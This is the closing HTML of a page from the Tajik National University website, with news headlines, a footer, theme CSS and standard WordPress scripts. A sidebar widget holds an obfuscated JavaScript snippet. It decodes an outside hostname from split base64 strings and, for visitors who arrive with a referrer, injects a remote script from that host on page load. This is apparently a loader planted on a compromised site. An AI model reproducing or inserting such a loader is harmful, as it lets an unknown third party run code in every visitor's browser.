        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b20da1dd9a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>